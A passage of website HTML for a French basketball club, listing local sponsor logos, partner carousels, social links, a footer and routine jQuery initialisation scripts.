                    <li data-id="91" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/91/la-tambouille-st-alban?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/la-tambouille-st-alban-logo.jpg" 
                                 alt="LA TAMBOUILLE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="102" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/102/vallorge-mably?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/vallorge-mably-logo.jpg" 
                                 alt="vallorge"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="61" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/61/tys-garage-st-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-87-61-tys-garage.jpg" 
                                 alt="TYS Garage"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="18" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/18/brossard-revetements-sols-et-murs-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-27-18-brossard.jpg" 
                                 alt="BROSSARD"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="19" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/19/l-artisan-du-bois-menuiserie-le-coteau?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/l-artisan-du-bois-menuiserie-le-coteau.jpg" 
                                 alt="L'ARTISAN DU BOIS"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="100" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/100/forge-mahussier-saint-haon-le-vieux?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/forge-mahussier-saint-haon-le-vieux-logo.jpg" 
                                 alt="FORGE MAHUSSIER"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="63" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/63/t-p-de-la-cote-roannaise-amenagement-terrassement-assainissement-villemontais?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/t-p-de-la-cote-roannaise-amenagement-terrassement-assainissement-villemontais-logo.jpg" 
                                 alt="T P de la Côte Roannaise"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="99" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/99/vival-st-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/vival-st-andre-d-apchon-logo_1.jpg" 
                                 alt="VIVAL"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="20" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/20/a-c-z-travaux-de-charpente-renaison?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/a-c-z-travaux-de-charpente-renaison-logo_1.jpg" 
                                 alt="A.C.Z"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="108" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/108/eiffage-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/eiffage-roanne-logo_1.jpg" 
                                 alt="EIFFAGE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="16" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/16/gonin-boucherie-saint-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-17.png" 
                                 alt="GONIN"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="107" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/107/thermi-industrie-riorges?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/thermi-industrie-riorges-logo_2.jpg" 
                                 alt="THERMI INDUSTRIE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="56" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/56/region-auvergne-rhone-alpes-lyon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/region-auvergne-rhone-alpes-lyon-logo.jpg" 
                                 alt="Région Auvergne-Rhône-Alpes"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="55" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/55/mattana-st-germain-lespinasse?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/mattana-st-germain-lespinasse-logo.jpg" 
                                 alt="MATTANA"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="104" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/104/poyet-coutouvre?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/poyet-coutouvre-logo.jpg" 
                                 alt="POYET"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="106" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/106/effet-zinc-42370?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/effet-zinc-42370-logo.jpg" 
                                 alt="EFFET ZINC"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="72" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/72/flex-outillage-industriel-saint-romain-la-motte?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/flex-outillage-industriel-saint-romain-la-motte-logo.jpg" 
                                 alt="FLEX"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="84" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/84/franck-denis-saint-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/franck-denis-saint-andre-d-apchon-logo.jpg" 
                                 alt="Franck DENIS"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="52" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/52/sofirex-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-108-52-sofirex.jpg" 
                                 alt="SOFIREX"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="89" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/89/gaec-les-soutieres-arcon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/gaec-les-soutieres-arcon-logo_2.jpg" 
                                 alt="GAEC LES SOUTIERES"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="54" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/54/renou-morgue-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/renou-morgue-roanne-logo_1.jpg" 
                                 alt="RENOU MORGUE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="101" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/101/pcr-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/pcr-roanne-logo.jpg" 
                                 alt="PCR"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="94" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/94/ap2m-saint-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/ap2m-saint-andre-d-apchon-logo_1.jpg" 
                                 alt="AP2M"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="79" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/79/fessy-macon-changy?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-138-79-fessy.png" 
                                 alt="FESSY"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="92" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/92/le-petit-prince-st-alban?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/le-petit-prince-st-alban-logo_1.jpg" 
                                 alt="Le PETIT PRINCE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="35" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/35/paput-boissons-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-29.jpg" 
                                 alt="PAPUT BOISSONS"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="87" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/87/cote-ouverture-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-165-87-cote-ouverture.jpeg" 
                                 alt="COTE OUVERTURE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="25" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/25/provibat-materiaux-de-construction-riorges?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/provibat-materiaux-de-construction-riorges-logo.jpg" 
                                 alt="PROVIBAT"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="39" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/39/grange-et-fils-riorges?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/grange-et-fils-riorges-logo.jpg" 
                                 alt="GRANGE et Fils"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="82" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/82/cmc-garage-motrio-fr-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/cmc-garage-motrio-fr-roanne-logo_1.jpg" 
                                 alt="CMC Garage  motrio.fr"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="98" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/98/ops-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/ops-roanne-logo.jpg" 
                                 alt="OPS"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="93" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/93/refresco-boissons-saint-alban?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/refresco-boissons-saint-alban-logo_1.png" 
                                 alt="REFRESCO"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="11" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/11/impression-de-la-cote-imprimerie-saint-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/impression-de-la-cote-imprimerie-saint-andre-d-apchon-logo.jpg" 
                                 alt="IMPRESSION DE LA CÔTE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="69" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/69/nuance-unikalo-peinture-le-coteau?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/nuance-unikalo-peinture-le-coteau-logo_1.jpg" 
                                 alt="NUANCE UNIKALO"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="53" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/53/boyer-stores-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/boyer-stores-roanne-logo.jpg" 
                                 alt="BOYER Stores"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="2" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/2/achroma-platerie-peinture-isolation-le-coteau?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-2.jpg" 
                                 alt="ACHROMA"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="96" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/96/theodore-peinture-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/theodore-peinture-roanne-logo.jpg" 
                                 alt="THEODORE PEINTURE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="27" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/27/allianz-assurance-charlieu?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-6.jpg" 
                                 alt="ALLIANZ"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="95" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/95/carosserie-riviere-carosserie-perreux?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/carosserie-riviere-carosserie-perreux-logo_1.jpg" 
                                 alt="CAROSSERIE RIVIERE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="90" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/90/zucconi-saint-andre?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/zucconi-saint-andre-logo_2.jpg" 
                                 alt="ZUCCONI"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="103" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/103/perez-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/perez-roanne-logo.jpg" 
                                 alt="PEREZ"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="73" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/73/alimeo-cuisines-charlieu?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/alimeo-cuisines-charlieu-logo.jpg" 
                                 alt="ALIMEO"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="83" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/83/taxi-dufourt-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/taxi-dufourt-roanne-logo_1.jpg" 
                                 alt="TAXI DUFOURT"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="49" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/49/lignatech-renaison?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/lignatech-renaison-logo.jpg" 
                                 alt="LIGNATECH"
                                 class="kll" />
                        </a>
                    </li>
                            </ul>
            </div>

</div> <!-- END COLUMN -->                    <div class="clearfix"></div>
    </div> <!-- END PAGE -->
    
    <div id="hook-post-contenu">  
    <div id="footer-partenaires" class="partenaires-band text-center round-top-corner-small panel">
                     <div class="encart-slider owl-encarts" data-hook="post-contenu">
                                                                                           
                    <div class="item" data-id="39" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/39/grange-et-fils-riorges?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/grange-et-fils-riorges-logo.jpg" 
                                 alt="GRANGE et Fils" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="57" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/57/loire-saint-etienne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/loire-saint-etienne.jpg" 
                                 alt="LOIRE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="52" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/52/sofirex-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-107-52-sofirex.jpg" 
                                 alt="SOFIREX" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="61" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/61/tys-garage-st-andre-d-apchon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-91-61-tys-garage.jpg" 
                                 alt="TYS Garage" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="85" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/85/a2-metal-frederic-aubert-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/a2-metal-roanne-logo.jpg" 
                                 alt="A2 METAL" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="92" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/92/le-petit-prince-st-alban?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/le-petit-prince-st-alban-logo_1.jpg" 
                                 alt="Le PETIT PRINCE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="101" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/101/pcr-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/pcr-roanne-logo.jpg" 
                                 alt="PCR" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="91" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/91/la-tambouille-st-alban?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/la-tambouille-st-alban-logo.jpg" 
                                 alt="LA TAMBOUILLE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="73" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/73/alimeo-cuisines-charlieu?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/alimeo-cuisines-charlieu-logo.jpg" 
                                 alt="ALIMEO" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="108" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/108/eiffage-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/eiffage-roanne-logo_1.jpg" 
                                 alt="EIFFAGE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="82" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/82/cmc-garage-motrio-fr-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/cmc-garage-motrio-fr-roanne-logo_1.jpg" 
                                 alt="CMC Garage  motrio.fr" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="59" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/59/mure-chantelot-charpente-st-alban-les-eaux?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/mure-chantelot-charpente-st-alban-les-eaux.jpg" 
                                 alt="MURE CHANTELOT" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="83" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/83/taxi-dufourt-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/taxi-dufourt-roanne-logo_1.jpg" 
                                 alt="TAXI DUFOURT" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="11" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/11/impression-de-la-cote-imprimerie-saint-andre-d-apchon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/impression-de-la-cote-imprimerie-saint-andre-d-apchon-logo.jpg" 
                                 alt="IMPRESSION DE LA CÔTE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="12" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/12/duivon-electricite-generale-saint-andre-d-apchon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/duivon-electricite-generale-saint-andre-d-apchon-logo.jpg" 
                                 alt="DUIVON" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="18" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/18/brossard-revetements-sols-et-murs-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/brossard-revetements-sols-et-murs-roanne.jpg" 
                                 alt="BROSSARD" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="95" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/95/carosserie-riviere-carosserie-perreux?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-197-95-carosserie-riviere.jpg" 
                                 alt="CAROSSERIE RIVIERE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="20" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/20/a-c-z-travaux-de-charpente-renaison?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/a-c-z-travaux-de-charpente-renaison-logo_1.jpg" 
                                 alt="A.C.Z" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="106" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/106/effet-zinc-42370?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/effet-zinc-42370-logo.jpg" 
                                 alt="EFFET ZINC" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="89" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/89/gaec-les-soutieres-arcon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/gaec-les-soutieres-arcon-logo_2.jpg" 
                                 alt="GAEC LES SOUTIERES" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="56" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/56/region-auvergne-rhone-alpes-lyon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/region-auvergne-rhone-alpes-lyon-logo.jpg" 
                                 alt="Région Auvergne-Rhône-Alpes" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="86" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/86/speed-informatique-renaison?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/speed-informatique-renaison-logo.jpg" 
                                 alt="SPEED INFORMATIQUE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="84" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/84/franck-denis-saint-andre-d-apchon?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/franck-denis-saint-andre-d-apchon-logo.jpg" 
                                 alt="Franck DENIS" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="98" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/98/ops-roanne?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/ops-roanne-logo.jpg" 
                                 alt="OPS" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="27" data-hook="post-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/27/allianz-assurance-charlieu?e=post-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/allianz-assurance-charlieu.jpg" 
                                 alt="ALLIANZ" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                            </div>
            </div>
    <div id="post-contenu-social-club" class="bloc-social-club text-center panel">
        <div class="container">
                            <h3><span>Réseaux sociaux du club</span></h3>
                        
            <div class="social-group">  
                                    <div class="social-item">
                        <a href="https://www.facebook.com/C%C3%B4te-Roannaise-Alliance-Basket-117066396795058" target="_blank" style="color: #3b5998;">
                            <i class="fa fa-brands fa-facebook"></i>
                        </a>
                    </div>
                                    <div class="social-item">
                        <a href="https://www.youtube.com/watch?v=wMUuY8BH6SI" target="_blank" style="color: #ff0000;">
                            <i class="fa fa-brands fa-youtube"></i>
                        </a>
                    </div>
                                    <div class="social-item">
                        <a href="https://www.instagram.com/cote_roannaise_alliance_basket/?hl=fr" target="_blank" style="color: #405de6;">
                            <i class="fa fa-brands fa-instagram"></i>
                        </a>
                    </div>
                            </div>
            
        </div>
    </div>
</div>
    
    <div id="footer-signature" class="text-center">
        <div class="row">
            <div class="col-xs-6 text-left">
                &copy; 2026 Côte Roannaise Alliance Basket - Tous droits réservés
            </div>
            <div class="col-xs-6 text-right">
                                                                                        <a
                                                                    href="https://crab-basket.com/protection-des-donnees"
                                                                
                                                            >
                                Protection des données  
                            </a>
                            &nbsp;|&nbsp;
                                                                                                <a
                                                                    href="#tarteaucitron"
                                                                
                                                            >
                                Gestion des cookies  
                            </a>
                            &nbsp;|&nbsp;
                                                            
                                                    Propulsé par <a href="https://www.kalisport.com/kalisport/logiciel/basket-ball" target="_blank">Kalisport, logiciel tout-en-un pour club de basketball</a>
                            </div>
        </div>
    </div>
</div> <!--  END WRAP --></div><!-- /#website-container --><div id="js-container" class="hidden"><script type="text/javascript" src="//cdn.kalisport.com/js/ajax-upload/custom.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/justifiedGallery/jquery.justifiedGallery.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/bxslider/jquery.bxslider.min.js?20260131+13548"  /></script><script type="text/javascript" src="//crab-basket.com/js/kalisport.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/chosen/chosen.jquery.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/datepicker/js/bootstrap-datepicker.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/datepicker/js/locales/bootstrap-datepicker.fr.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/bootstrap-sweetalert/dist/sweetalert.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/js/sweetalert.kalisport.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery.lazy/jquery.lazy.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery.lazy/jquery.lazy.plugins.min.js?20260131+13548"  /></script><script type="text/javascript">$('.dropdown-toggle').dropdown();$('.js-gallery').justifiedGallery({ 'rowHeight': 152, 'captions': false, 'cssAnimation': true, 'fixedHeight': true });
    var pauseValue = parseInt(KAL_BLOCS_ENCARTPUB_SPEED) + parseInt(KAL_BLOCS_ENCARTPUB_ANIMATION_SPEED);
    $('.bxencarts').bxSlider({
        mode: 'fade',
        captions: false,
        auto: true,
        pause: pauseValue,
        autoControls: false,
        slideMargin: 0,
        pager: false,
        controls: false,
        autoHover: true,
        adaptiveHeight: true,
        onSlideAfter: function(currentSlide, totalSlides, currentSlideHtmlObject){
            ctrlShowEncarts = [];

            var id = $(currentSlide).attr('data-id');
            var hook = $(currentSlide).attr('data-hook');

            if(id != '' && hook != '' && isInView(this)){
                if (typeof showEncarts[ hook ] === 'undefined'){
                    showEncarts[ hook ] = [];
                }

                ctrlShowEncarts[ id ] = true;

                if ( typeof showEncarts[ hook ][ id ] === 'undefined' ){
                    // Appel AJAX
                    $.ajax({
                        url: KAL_RACINE_PATH + 'controller/partenaires/ajax.php?id=' + id + '&hook=' + hook
                    }).done(function() {
                        //console.log('Vue ++');
                    });
                }
            }

            showEncarts[ hook ] = ctrlShowEncarts;
        }
    });

    $('.pagevisuel-slider').bxSlider({
      mode: 'fade',
      captions: false,
      slideMargin: 0,
      pager: true,
      pagerCustom: '#pagevisuel-slider-pager',
      controls: true,
      adaptiveHeight: true,
      captions: true
    });

            $(document).ready(function () {
                // TOOLTIP - BOOTSTRAP
                $('body').tooltip({
                    selector: '[data-toggle=tooltip]',
                    container: 'body'
                });
            });
        
            // CHOSEN MULTI-SELECT
            $('.chosen-select').chosen({
                allow_single_deselect: true,
                enable_split_word_search: true,
                search_contains: true,
                placeholder_text_multiple: ' ',
                placeholder_text_single: ' ',
                no_results_text: 'Oups, aucun résultat pour '
            });
        
            $(function() {
                $('.datepicker').datepicker({
                    format: 'dd/mm/yyyy',
                    todayBtn: true,
                    language: 'fr',
                    autoclose: true,
                    todayHighlight: true,
                });
                
                $('.datepicker-birth').datepicker({
                    format: 'dd/mm/yyyy',
                    todayBtn: true,
                    language: 'fr',
                    autoclose: true,
